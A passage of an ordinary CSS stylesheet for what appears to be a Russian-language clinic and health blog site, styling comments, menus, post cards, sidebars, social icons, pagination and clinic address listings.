    position: absolute;
    top: 0;
    right: 210px
}

.categories-list.positioning-list li:nth-child(8) {
    position: absolute;
    top: 200px;
    right: 210px
}

.categories-list.positioning-list li:nth-child(9) {
    position: absolute;
    width: 366px;
    height: 390px;
    padding: 25px;
    top: 0;
    left: 417px
}

.categories-list.positioning-list li:nth-child(9) .categories-list__more {
    margin-top: 30%
}

.comment-list, .content-wrapper #toc-container ul {
    margin: 0;
    padding: 0
}

.comment, .comment-respond {
    position: relative;
    border: 1px solid #e7e7e7
}

.comment-respond {
    margin: 40px auto 20px;
    padding: 25px 50px
}

.comment {
    margin: 0 0 42px!important;
    padding: 15px 15px 30px
}

.comment::before {
    content: none!important
}

.comment-respond::before, .comment::after {
    position: absolute;
    background-color: #fff;
    border: 1px solid #e7e7e7;
    content: "";
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg)
}

.comment::after {
    bottom: -15px;
    border-top-width: 0;
    border-left-width: 0;
    width: 30px;
    height: 30px;
    left: 5%
}

.comment-respond::before {
    width: 15px;
    height: 15px;
    top: -9px;
    left: 20%;
    border-bottom-width: 0;
    border-right-width: 0
}

.comment-reply-title {
    font-size: 1em;
    color: #343434;
    text-transform: uppercase;
    margin-bottom: 30px;
    font-weight: 400
}

.comment-form-fields {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-flow: row wrap;
    -ms-flex-flow: row wrap;
    flex-flow: row wrap;
    -webkit-box-align: start;
    -webkit-align-items: flex-start;
    -ms-flex-align: start;
    align-items: flex-start;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between
}

.comment-form-fields input {
    width: 332px;
    padding-right: 20px;
    margin-bottom: 10px
}

.comment-form-fields p {
    margin: 0
}

.comment-form-fields textarea {
    width: 100%;
    margin: 20px auto;
    min-height: 100px
}

.comment-form-fields input[type=submit] {
    display: block;
    width: 120px;
    min-width: 120px;
    margin-left: auto
}

.comment-form-fields label {
    position: relative
}

.comment-form-author, .comment-form-email {
    order: 1
}

.comment-author img {
    display: none
}

.comment-author, .comment-metadata {
    display: inline-block;
    vertical-align: baseline
}

.edit-link {
    margin-left: 40px
}

.comment-form .comments-title, .comment-list .reply, .says {
    display: none
}

.comment-author a, .comment-metadata a, .footer a {
    text-decoration: none
}

.comment-metadata time {
    font-size: 1em;
    color: #e8e8e8;
    margin-left: 40px
}

.form-submit {
    order: 3;
    margin: auto 0 auto auto!important
}

.form-submit input {
    padding: 10px 20px
}

.comment-form-comment {
    width: 100%;
    order: 2;
    position: relative
}

.comment-form-comment>label {
    position: static
}

.comment-form-comment>label .required {
    top: 30px
}

.required {
    position: absolute;
    color: red;
    right: 10px;
    top: 0
}

.errors {
    color: #fff;
    background-color: #f0ad4e;
    border-color: #eea236;
    display: block;
    padding: 6px 12px
}

.sort-line {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    width: 100%;
    flex-field: row nowrap;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between
}

.sort-line .column-header {
    width: 80%
}

.sort-line-fields {
    width: 200px;
    margin-bottom: 13px;
    font-size: 1em
}

.sort-field {
    position: relative;
    margin-left: 20px;
    cursor: pointer
}

.footer a:hover, .sort-field:hover {
    text-decoration: underline
}

.sort-field.active::before {
    position: absolute;
    width: 5px;
    height: 5px;
    content: "";
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    border-radius: 50%;
    left: -12px
}

.user-block-info-wrapper {
    width: calc(100% - 110px);
    padding-left: 20px
}

.user-block, .user-block-info, .user-block-top-line {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex
}

.user-block {
    -webkit-box-pack: start;
    -webkit-justify-content: flex-start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    margin-top: 20px;
    margin-bottom: 80px;
    -webkit-flex-flow: row wrap;
    -ms-flex-flow: row wrap;
    flex-flow: row wrap
}

.user-block-info, .user-block-top-line {
    -webkit-flex-flow: row nowrap;
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap
}

.user-block-top-line {
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between
}

.user-block-info {
    -webkit-align-self: flex-end;
    -ms-flex-item-align: end;
    align-self: flex-end;
    margin-left: auto;
    margin-top: 10px
}

.user-block-info p {
    margin: 0 0 0 20px
}

.rating p, .user-block-info .user-experience, .user-block-info .user-rating {
    color: #343434
}

.user-block-img {
    width: 110px;
    height: 110px;
    border-radius: 50%;
    background-position: center center;
    background-size: cover;
    background-repeat: no-repeat;
    background-color: #ddd
}

.user-question {
    font-size: 1em;
    color: #afaeae;
    text-decoration: underline
}

.footer {
    border: 1px solid #f0f0ef;
    padding-top: 55px
}

.footer .logo {
    width: 213px;
    height: 82px;
    margin-bottom: 10px
}

.footer-content {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-flow: row wrap;
    -ms-flex-flow: row wrap;
    flex-flow: row wrap;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: center;
    -ms-flex-pack: justify;
    justify-content: center
}

.footer-content-item {
    width: auto;
    padding: 0 20px 20px;
    max-width: 500px;
    flex-grow: 1
}

ul.footer-content-item {
    padding-left: 50px
}

.footer-content-item:not(:last-child) {
    position: relative
}

.footer-content-item:not(:last-child)::after {
    position: absolute;
    width: 1px;
    height: 80px;
    content: "";
    background-color: #f0f0ef;
    top: 50%;
    margin-top: -40px;
    right: 0
}

.footer-content-item:first-child {
    padding-left: 0
}

.footer-pages-list {
    list-style: none
}

.footer-pages-list li {
    position: relative;
    margin-bottom: 5px
}

.footer-pages-list li::before {
    position: absolute;
    content: '';
    width: 4px;
    height: 4px;
    border-radius: 50%;
    top: 5px;
    transform: translateY(50%);
    margin-left: -15px;
    left: 0
}

.found-errors {
    width: 173px
}

.header {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    padding: 20px 0;
    -webkit-flex-flow: row nowrap;
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center
}

.logo {
    width: 214px;
    height: 96px;
    margin-bottom: 20px;
    object-fit: contain
}

.main-menu {
    width: 65%;
    margin: 0;
    padding: 0;
    max-width: 730px;
    -webkit-flex-flow: row wrap;
    -ms-flex-flow: row wrap;
    flex-flow: row wrap;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center
}

.main-menu li {
    width: 33%;
    -webkit-box-pack: start;
    -webkit-justify-content: flex-start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    margin-bottom: 15px;
    list-style: none;
    padding-left: 10px
}

.main-menu img {
    margin-right: 10px;
    padding-right: 0!important
}

.header-social, .main-menu, .main-menu a, .main-menu li, .star-blog {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center
}

.menu-item a img {
    max-width: 36px;
    max-height: 36px;
    min-width: 30px;
    min-height: 30px;
    object-fit: contain
}

.header-social, .main-menu li, .star-blog {
    -webkit-flex-flow: row nowrap;
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap
}

.star-blog {
    color: gray;
    font-size: 1em;
    cursor: pointer;
    margin-bottom: 10px;
    margin-top: -15px
}

.post-stars svg, .star-blog img, .star-blog svg {
    width: 18px;
    height: 18px;
    margin-right: 5px
}

.header-social {
    margin: 0;
    padding: 0;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center
}

.header-social li {
    list-style: none;
    font-size: 0;
    -webkit-background-size: contain
}

.header-social a {
    display: block;
    width: 30px;
    height: 30px;
    margin: 0 3px
}

.header-social a[href*=vk] {
    background: url(../images/icons/vk-icon.svg) center center no-repeat
}

.header-social a[href*=facebook] {
    background: url(../images/icons/fb-icon.svg) center center no-repeat
}

.header-social a[href*=twitter] {
    background: url(../images/icons/twi-icon.svg) center center no-repeat
}

.header-social a[href*=google] {
    background: url(../images/icons/gplus-icon.svg) center center no-repeat
}

.header-social a[href*=youtube] {
    background: url(../images/icons/youtube-icon.svg) center center no-repeat
}

.post-wrapper {
    display: inline-block;
    width: 200px;
    text-decoration: none;
    vertical-align: top;
    margin-bottom: 10px;
    margin-right: 20px
}

.post-info {
    position: relative;
    width: 100%;
    height: 128px;
    background-position: center center;
    background-repeat: no-repeat;
    background-size: cover;
    background-color: #ddd;
    overflow: hidden
}

.pp, .ppov {
    width: 100%;
    height: 100%
}

.pp {
    top: 0;
    left: 0;
    position: fixed;
    display: none;
    z-index: 1000
}

.ppov {
    background: rgba(0, 0, 0, .3)
}

.ppvid {
    position: absolute;
    top: 50%;
    left: 50%;
    margin-left: -320px;
    margin-top: -180px
}

@media screen and (max-width:640px) {
    .ppvid {
        margin: 0;
        left: 0;
        top: 20%
    }
}

.media-wrapper, .videos-wrapper {
    display: flex;
    align-items: flex-start;
    justify-content: flex-start;
    flex-flow: row wrap
}

.videos-wrapper iframe {
    padding: 10px;
    margin-bottom: 10px;
    width: 50%
}

.media-item {
    padding: 0 11px;
    margin-bottom: 22px;
    width: 245px;
    height: 135px;
    position: relative;
    overflow: hidden
}

.media-item img {
    width: 100%;
    height: 135px;
    object-fit: cover;
    margin: 0 auto
}

.media-item-hover {
    position: relative;
    top: -999px;
    cursor: pointer
}

.zoom {
    width: 33px;
    height: 36px;
    position: absolute;
    top: 50%;
    margin-top: -18px;
    left: 50%;
    margin-left: -17.5px;
    background: url(../images/icons/zoom.svg) center center no-repeat
}

#shadow {
    position: fixed;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, .7);
    display: none;
    z-index: 1000
}

.hide {
    display: none!important
}

.img-popup {
    width: auto!important;
    object-fit: none!important;
    position: fixed;
    top: 50%;
    left: 50%;
    height: auto!important;
    margin: auto;
    z-index: 2000;
    box-shadow: 0 0 10px #000
}

.media-item:hover .media-item-hover, .post-info:hover .post-info-hover {
    position: absolute;
    top: 0;
    bottom: 0;
    -webkit-animation-name: slidein;
    animation-name: slidein;
    -webkit-animation-duration: 500ms;
    animation-duration: 500ms;
    background-color: rgba(21, 133, 153, .7)
}

.post-info:hover .post-info-hover {
    left: 0;
    right: 0
}

.media-item:hover .media-item-hover {
    left: 11px;
    right: 11px
}

.list-column .media-item:hover .media-item-hover, .list-column .post-info:hover .post-info-hover {
    background-color: transparent;
    animation-name: none
}

.post-comments-count, .post-stars, .post-views {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin-top: 100%
}

.post-info:hover .post-comments-count, .post-info:hover .post-stars, .post-info:hover .post-views {
    position: absolute;
    margin-top: 0;
    color: #fff;
    font-size: .857em;
    z-index: 3
}

.post-info:hover .post-comments-count, .post-info:hover .post-views {
    top: 100px
}

.post-info:hover .post-stars {
    width: 100%;
    text-align: center;
    top: 50px
}

.post-info:hover .post-views {
    display: block;
    margin-left: 50px
}

.post-info:hover .post-views::before {
    position: absolute;
    width: 17px;
    height: 15px;
    content: " ";
    margin-left: -23px;
    background: url(../images/icons/eye-icon.svg) center center no-repeat;
    background-size: contain
}

.post-info:hover .post-comments-count {
    display: block;
    left: 150px;
    margin-left: 10px
}

.post-info:hover .post-comments-count::before {
    position: absolute;
    width: 13px;
    height: 15px;
    content: "";
    margin-left: -20px;
    background: url(../images/icons/speech-icon.svg) center center no-repeat;
    background-size: contain
}

.post-stars svg {
    display: inline-block;
    font-size: 0
}

.post-stars .star-fill-icon {
    fill: none;
    stroke: #fff;
    stroke-width: 1
}

.post-date {
    display: block;
    margin: 5px 0;
    color: #a2a2a1;
    font-size: .929em;
    cursor: default
}

@-webkit-keyframes slidein {
    0% {
        margin-top: 100%
    }
    to {
        margin-top: 0
    }
}

@-webkit-keyframes slidein {
    0% {
        margin-top: 100%
    }
    to {
        margin-top: 0
    }
}

@keyframes slidein {
    0% {
        margin-top: 100%
    }
    to {
        margin-top: 0
    }
}

.column-half-wrapper, .column-half-wrapper .post-wrapper {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-flow: row wrap;
    -ms-flex-flow: row wrap;
    flex-flow: row wrap
}

.column-half-wrapper .post-wrapper {
    margin-right: 0;
    width: 50%;
    -webkit-box-align: start;
    -webkit-align-items: flex-start;
    -ms-flex-align: start;
    align-items: flex-start;
    -webkit-box-pack: start;
    -webkit-justify-content: flex-start;
    -ms-flex-pack: start;
    justify-content: flex-start
}

.column-half-wrapper .post-info {
    width: 200px;
    margin-right: 20px
}

.column-half-wrapper .post-description {
    width: 60%;
    min-height: 128px
}

.column-half-wrapper .post-description .post-header-link {
    font-size: .929em
}

.column-half-wrapper .post-description p {
    font-size: .929em;
    color: #a2a2a1;
    cursor: default
}

.news-wrapper {
    display: block;
    margin-bottom: 20px
}

.column-third-wrapper.column-third-wrapper--content.list-column .post-wrapper::after, .content-wrapper #toc-container::after, .news-wrapper::after {
    display: table;
    content: "";
    clear: both
}

.news-wrapper .post-image {
    display: inline-block;
    width: 265px;
    min-height: 184px;
    background-position: center center;
    background-repeat: no-repeat;
    background-size: cover;
    background-color: #ddd;
    vertical-align: top
}

.news-wrapper-right {
    display: inline-block;
    width: 510px;
    float: right;
    margin-left: 20px;
    vertical-align: top
}

.news-wrapper-right .post-date {
    font-size: .857em;
    color: #afaeae
}

.news-wrapper-right .post-header-link {
    font-size: 1.143em
}

.pagination {
    width: 80%;
    margin: 60px auto 20px;
    text-align: center;
    font-size: 0
}

.pagination>.next, .pagination>.prev {
    display: none
}

.page-numbers {
    display: inline-block;
    height: 25px;
    margin: 0 5px;
    padding: 3px 5px;
    min-width: 25px;
    font-size: .9rem;
    text-decoration: none;
    border: 1px solid #ddd
}

.content-blocks-switcher {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    width: 100px;
    -webkit-flex-flow: row nowrap;
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap
}

.list-switcher, .puzzle-switcher {
    display: inline-block;
    cursor: pointer;
    vertical-align: middle;
    font-size: 0
}

.puzzle-switcher {
    width: 23px;
    height: 23px;
    margin: 0 10px
}

.list-switcher {
    width: 27px;
    height: 27px;
    margin: -2px 10px 0
}

.column-third-wrapper.column-third-wrapper--content {
    -webkit-box-align: start;
    -webkit-align-items: flex-start;
    -ms-flex-align: start;
    -ms-grid-row-align: flex-start;
    align-items: flex-start;
    -webkit-box-pack: start;
    -webkit-justify-content: flex-start;
    -ms-flex-pack: start;
    justify-content: center
}

.column-third-wrapper.column-third-wrapper--content .post-wrapper {
    width: 280px;
    margin-bottom: 27px
}

.column-third-wrapper.column-third-wrapper--content .post-info {
    height: 160px
}

.column-third-wrapper.column-third-wrapper--content .post-info:hover .post-stars {
    top: 70px
}

.column-third-wrapper.column-third-wrapper--content .post-info:hover .post-comments-count, .column-third-wrapper.column-third-wrapper--content .post-info:hover .post-views {
    top: 130px
}

.column-third-wrapper.column-third-wrapper--content .post-header-link {
    padding: 0 10px;
    margin-top: 15px;
    font-size: .929em
}

.column-third-wrapper.column-third-wrapper--content .content-description {
    display: none
}

.column-third-wrapper.column-third-wrapper--content.list-column .post-wrapper {
    position: relative;
    display: block;
    width: 100%
}

.column-third-wrapper.column-third-wrapper--content.list-column .post-wrapper .post-info {
    position: static;
    width: 265px;
    height: 180px;
    float: left;
    margin-right: 20px
}

.column-third-wrapper.column-third-wrapper--content.list-column .post-wrapper .post-info:hover {
    background-color: #ddd
}

.column-third-wrapper.column-third-wrapper--content.list-column .post-wrapper .post-info:hover .post-stars {
    text-align: left
}

.column-third-wrapper.column-third-wrapper--content.list-column .post-wrapper .post-header-link {
    font-size: 1.143em;
    margin-top: 10px
}

.column-third-wrapper.column-third-wrapper--content.list-column .post-wrapper .content-description {
    display: block;
    cursor: default;
    font-size: 1.071em
}

.column-third-wrapper.column-third-wrapper--content.list-column .post-wrapper .post-stars {
    width: 130px;
    left: auto;
    right: 0;
    top: 90%;
    margin-top: 0
}

.column-third-wrapper.column-third-wrapper--content.list-column .post-wrapper .post-stars svg {
    width: 15px;
    height: 15px
}

.column-third-wrapper.column-third-wrapper--content.list-column .post-wrapper .post-stars .star-fill-icon {
    stroke: #afaeae
}

.column-third-wrapper.column-third-wrapper--content.list-column .post-wrapper .post-views {
    left: 300px
}

.column-third-wrapper.column-third-wrapper--content.list-column .post-wrapper .post-views::before {
    background: url(../images/icons/eye-icon-grey.svg) center center no-repeat;
    background-size: contain
}

.column-third-wrapper.column-third-wrapper--content.list-column .post-wrapper .post-comments-count {
    left: 400px;
    font-size: .857em;
    top: 90%;
    margin-top: 0;
    color: #afaeae;
    margin-left: 5px
}

.column-third-wrapper.column-third-wrapper--content.list-column .post-wrapper .post-comments-count::before {
    background: url(../images/icons/speech-icon-grey.svg) center center no-repeat;
    background-size: contain;
    position: absolute;
    width: 13px;
    height: 13px;
    content: "";
    margin-left: -20px
}

.column-third-wrapper.column-third-wrapper--content.list-column .post-wrapper .post-views {
    font-size: .857em;
    top: 90%;
    margin-top: 0;
    color: #afaeae;
    margin-left: 5px
}

.column-third-wrapper.column-third-wrapper--content.list-column .post-wrapper .post-views::before {
    position: absolute;
    width: 13px;
    height: 13px;
    content: "";
    margin-left: -20px
}

.column-third-wrapper.column-third-wrapper--content.list-column .post-wrapper .post-info:hover .post-comments-count, .column-third-wrapper.column-third-wrapper--content.list-column .post-wrapper .post-info:hover .post-stars, .column-third-wrapper.column-third-wrapper--content.list-column .post-wrapper .post-info:hover .post-views {
    -webkit-animation-name: none;
    animation-name: none
}

.read-also {
    margin-right: -20px
}

.read-also .post-wrapper {
    width: 180px;
    min-height: 125px;
    margin-right: 20px
}

.read-also .post-wrapper .post-header-link {
    font-size: .857em;
    padding: 18px 0 18px 5px
}

.column-blocks-wrapper .cloummn-blocks-item {
    margin-bottom: 50px
}

.header-big {
    display: block;
    width: 100%;
    margin: 0 0 30px;
    font-size: 1.286em;
    text-decoration: none
}

.header-big:hover {
    text-decoration: underline
}

.main-page-clinics .header-big {
    display: flex;
    flex-flow: row nowrap;
    align-items: center;
    justify-content: flex-start
}

.main-page-clinics .header-big #spr_container {
    margin: auto 0 auto auto
}

.cloummn-blocks-item {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-flow: row wrap;
    -ms-flex-flow: row wrap;
    flex-flow: row wrap
}

.clinic-info {
    margin-left: 20px
}

.type-clinic {
    margin-top: 10px
}

.clinic-address, .clinic-metro {
    position: relative;
    margin: 0 0 10px 20px
}

.clinic-address::before {
    width: 20px;
    height: 20px;
    margin-left: -25px
}

.clinic-address::before, .clinic-metro::before {
    position: absolute;
    content: "";
    background-position: center center;
    background-repeat: no-repeat;
    background-size: contain
}

.clinic-address::before {
    background-image: url(../images/icons/map-icon.png)
}

.clinic-metro::before {
    width: 23px;
    height: 23px;
    background-image: url(../images/icons/metro-icon.png);
    margin-left: -26.8px;
    margin-top: -2px
}

.sidebar-widget {
    margin-bottom: 40px
}

.sidebar-news {
    margin-bottom: 20px
}

.sidebar-news-bg {
    width: 148px;
    height: 110px;
    background-position: center center;
    background-size: cover;
    background-repeat: no-repeat;
    background-color: #ddd;
    float: left
}

.sidebar-news-text {
    position: relative;
    width: 200px;
    float: right;
    min-height: 110px
}

.sidebar-post-heading {
    font-size: 1.143em;
    text-decoration: none
}

.sidebar-news-info {
    position: absolute;
    bottom: 10px;
    color: #afaeae;
    font-size: .857em
}

.sidebar-news-info .news-info-comments, .sidebar-news-info .news-info-views {
    display: inline-block
}

.sidebar-news-info .news-info-comments svg, .sidebar-news-info .news-info-views svg {
    width: 13px;
    height: 13px;
    margin-bottom: -2px;
    margin-right: 5px
}

.sidebar-news-info .news-info-comments svg path, .sidebar-news-info .news-info-views svg path {
    fill: #1b889c
}

.sidebar-news-info .news-info-comments {
    margin-left: 20px
}

.rubrics {
    margin: 0;
    padding: 0;
    font-size: 1.286em;
    list-style: none
}

.rubrics, .rubrics>li {
    position: relative
}

.menu_switcher {
    position: absolute;
    width: 20px;
    height: 20px;
    right: 0;
    top: 10px;
    cursor: pointer
}

.menu_switcher::after, .showed::before {
    position: absolute;
    content: '';
    width: 20px;
    height: 4px
}

.showed::before {
    height: 20px;
    width: 4px;
    top: -8px;
    left: 0;
    margin-left: 8px
}

.rubrics li {
    margin-bottom: 10px;
    list-style: none
}

.rubrics a {
    text-decoration: none;
    color: #a2a2a1
}

.rubrics a:hover {
    color: #158599
}

.rubrics li>ul {
    margin-top: 20px
}

.sidebar-new-post {
    height: 70px;
    margin-bottom: 20px
}

.sidebar-new-post-bg, .sidebar-new-post-text {
    display: inline-block;
    vertical-align: top
}

.sidebar-new-post-bg {
    width: 112px;
    height: 70px;
    background-color: #ddd;
    background-position: center center;
    background-repeat: no-repeat;
    -webkit-background-size: cover;
    background-size: cover;
    float: left
}

.sidebar-new-post-text {
    width: 230px;
    float: right
}

.sidebar-new-post a {
    display: block;
    font-size: 1.143em;
    text-decoration: none
}

.sidebar-social-links {
    font-size: 0;
    margin-top: 40px
}

.sidebar-social-links a {
    display: inline-block;
    padding: 10px 20px;
    vertical-align: top;
    margin-right: 3px;
    opacity: .5;
    width: 65px;
    height: 45px;
    background-color: #ddd;
    -webkit-background-size: contain;
    background-size: contain
}

#commentform .gglcptch {
    order: 2
}

@media screen and (max-width:340px) {
    #commentform .gglcptch {
        margin-left: -32px
    }
}

@media screen and (max-width:720px) {
    .media-item:hover .media-item-hover, .post-info:hover .post-info-hover {
        display: none
    }
}

.sidebar-social-links a[href*=vk] {
    background: url(../images/icons/vk-white-icon.svg) center center no-repeat;
    background-color: #346a98
}

.sidebar-social-links a[href*=twitter] {
    background: url(../images/icons/twi-white-icon.svg) center center no-repeat;
    background-color: #59adea
}

.sidebar-social-links a[href*=facebook] {
    background: url(../images/icons/fb-white-icon.svg) center center no-repeat;
    background-color: #44609c
}

.sidebar-social-links a[href*=google] {
    background: url(../images/icons/gplus-white-icon.svg) center center no-repeat;
    background-color: #e53935
}

.sidebar-social-links a[href*=youtube] {
    background: url(../images/icons/youtube-white-icon.svg) center center no-repeat;
    background-color: #e62117
}

.sidebar-social-links a:hover {
    opacity: 1
}

.main-header {
    font-size: 1.714em;
    margin-top: 10px;
    margin-bottom: 0;
}

.content-wrapper .content-mime-types {
    padding: 0;
    list-style: none;
    font-size: 0;
    margin: 0 0 10px
}

.content-wrapper .content-mime-types li {
    display: inline-block;
    padding: 10px;
    vertical-align: top;
    font-size: .87rem;
    color: #a2a2a1;
    border-top: 2px solid transparent;
    margin-left: 30px;
    cursor: pointer
}

.content-wrapper .content-mime-types li:first-child, .submenu li:first-child {
    margin-left: 0
}

.content-wrapper #toc-container {
    width: 50%;
    padding: 10px 30px 30px;
    border: 1px solid #c5c4c4;
    margin-right: 30px;
    margin-bottom: 15px;
    float: left
}

.content-wrapper #toc-container li {
    position: relative;
    margin-bottom: 7px;
    list-style: none;
    padding-left: 0
}

.content-wrapper #toc-container li::before {
    display: none;
    position: absolute;
    width: 5px;
    height: 5px;
    border-radius: 50%;
    top: 4px;
    transform: translateY(50%);
    margin-left: 10px;
    background-image: none;
    left: 0
}

.content-wrapper #toc-container li::after, .content-wrapper .content-mime-types li::before {
    content: none
}

.content-wrapper #toc-container li>ul {
    margin-top: 7px
}

.toc-title {
    color: #343434;
    font-size: 1em;
    text-transform: uppercase
}

.under-post {
    margin: 15px 0 30px;
    padding: 25px 20px 20px;
    background-color: #fcfcfc
}

.under-post::after {
    display: table;
    content: "";
    clear: both
}

.under-post-image {
    width: 60px;
    height: 60px;
    float: left;
    margin-right: 20px;
    background-color: #ddd;
    border-radius: 50%;
    background-position: center center;
    background-repeat: no-repeat;
    background-size: cover
}

.under-post-left {
    width: 50%;
    float: left
}

.column-third-wrapper, .under-post-right {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-flow: row wrap;
    -ms-flex-flow: row wrap;
    flex-flow: row wrap;
    -webkit-box-align: start;
    -webkit-align-items: flex-start;
    -ms-flex-align: start;
    align-items: flex-start;
    -webkit-justify-content: space-around;
    -ms-flex-pack: distribute;
    justify-content: space-around
}

.under-post-right {
    width: 40%;
    max-width: 320px;
    float: right;
    justify-content: flex-end
}

@media screen and (max-width:650px) {
    .under-post-right {
        width: 100%;
        max-width: none
    }
}

.column-item {
    width: 270px;
    text-align: center;
    font-size: .929em
}

.column-item p {
    text-align: justify;
    -webkit-hyphens: auto;
    -ms-hyphens: auto;
    hyphens: auto
}

.user-avatar {
    display: block;
    width: 190px;
    height: 190px;
    margin: 20px auto;
    background-color: #ddd;
    border-radius: 50%
}

.submenu a, .user-name {
    text-transform: uppercase
}

.user-info, .user-name, .user-profession {
    font-weight: 700
}

.submenu, .user-info {
    font-size: 0
}

.user-info p {
    display: inline-block;
    width: 50%;
    vertical-align: top;
    font-size: .929em;
    text-align: center
}

.submenu {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    text-align: center;
		justify-content: space-between;;
}

.content-wrapper .ya-share2 ul li, .submenu ul {
    padding-left: 0;
		flex: 0 0 auto;
}

.greybg {
    background: #efefef
}

.marginbot {
    margin-bottom: 30px
}

.submenu li {
    display: inline-block;
    margin: 0 20px;
    list-style: none;
    font-size: .9rem
}

.submenu a {
    display: block;
    padding: 20px 0;
    text-decoration: none;
    border-top: 2px solid transparent
}

.menu-search input {
    height: 35px;
    width: 100%
}

.menu-search input[type=submit] {
    background: url(../images/icons/search-icon.svg) center center no-repeat;
    cursor: pointer
}

.submenu-page {
    background-color: #f5f4f4;
    margin-bottom: 30px
}

.submenu-page .submenu {
    margin-bottom: 0
}

.subscribe-form {
    margin-top: 40px;
    padding: 25px 25px 40px;
    text-align: center;
    border: 1px solid #e7e7e7
}

.subscribe-form-text {
    font-size: 1em;
    color: #a2a2a1
}

.subscribe-form-text p {
    margin-top: 0
}

.subscribe-form-text-bold {
    color: #343434;
    font-weight: 700
}

.subscribe-form input:first-child {
    margin-right: 15px
}

.subscribe-form input[type=submit] {
    margin-left: 24px
}

.subscribe-big-text {
    text-transform: uppercase;
    color: #158599
}

.column-header {
    width: 100%;
    color: #343434
}

.column-blocks-wrapper, .column-full-wrapper, .column-half-wrapper, .column-third-wrapper {
    margin-top: 10px
}

.small-size-post {
    width: 175px
}

.small-size-post .post-info:hover .post-comments-count {
    margin-left: -5px!important
}

.small-size-post .post-info:hover .post-views {
    margin-left: 40px
}

.small-size-post:not(:last-child) {
    margin-right: 20px
}

#toc-container a, .main-menu a {
    color: #a2a2a1;
    text-decoration: none;
    font-size: 1em
}

#toc-container a:hover, .main-menu a:hover, .post-header-link:hover, .sidebar-new-post-text a:hover, .sidebar-post-heading:hover, .star-blog:hover {
    color: #158599;
    text-decoration: underline
}

.sidebar-new-post-text a, .sidebar-post-heading, .submenu a, .user-name {
    color: #343434
}

.content-mime-types li.btn-active, .content-mime-types li:hover, .submenu a:hover {
    border-top-color: #158599;
    color: #158599
}

.menu-search {
    position: relative;
    width: 300px;
    font-size: 1em;
    color: #afaeae;
		flex: 0 1 300px;
		margin: auto 65px auto 0;
}

.menu-search input[type=search] {
    width: 98%;
    height: 35px;
    border: 1px solid #a2a2a1;
    outline: none;
    text-indent: 15px;
    padding-right: 40px;
    box-sizing: border-box;
		min-width: 100px;
}

.menu-search input[type=submit] {
    position: absolute;
    width: 35px;
    min-width: 35px;
    height: 35px;
    right: 0;
    top: 0;
    font-size: 0;
    background-color: #158599;
    float: right
}

.content-header, .heading, .main-header, .user-info, h1, h2, h3, h4, h5 {
    color: #343434
}

.post-header-link {
    margin: 0;
    color: #343434;
    text-decoration: none;
    overflow: hidden
}

.footer-pages-list li::before, .header-big, .link, .sort-field.active, .user-experience, .user-rating, blockquote {
    color: #158599
}

#toc-container li::before, .footer-pages-list li::before, .menu_switcher::after, .showed::before, .sort-field.active::before {
    background-color: #158599
}

.content-blocks-switcher svg.active, .content-blocks-switcher svg:hover, .link .right-arrow-icon {
    fill: #158599
}

.content-blocks-switcher svg {
    fill: #afaeae
}

.rubrics-item, .rubrics-item a {
    color: #a2a2a1
}

.content-wrapper a, .rubrics-item a:hover {
    color: #158599
}

.breadcrumbs a {
    color: #cdcdcd
}

.breadcrumbs a:hover {
    text-decoration: none
}

.clinic-info a, .page-numbers {
    color: #8d9ba7
}

.clinic-address a {
    position: relative
}

.clinic-address a:not(:last-child)::after {
    position: absolute;
    content: ', ';
    bottom: -2px;
    right: -3px
}

.clinic-address a:last-child {
    pointer-events: none;
    text-decoration: none;
    color: gray
}

.page-numbers:hover {
    background-color: #158599;
    color: #fff
}

.page-numbers.current, .page-numbers.dots {
    background-color: transparent;
    color: #8d9ba7;
    border-color: transparent;
    font-size: .9rem
}

.clinic-info {
    color: gray
}

.column-item, .content-description, .footer a {
    color: #afaeae
}

.found-errors {
    text-align: center
}

.orphus-thin {
    font-size: 1em;
    color: #afaeae
}

.orphus-strong {
    font-size: 1.286em;
    color: #343434
}

.toggle-menu {
    display: none;
    width: 100px;
    height: 60px;
    background-color: #158599;
    position: relative;
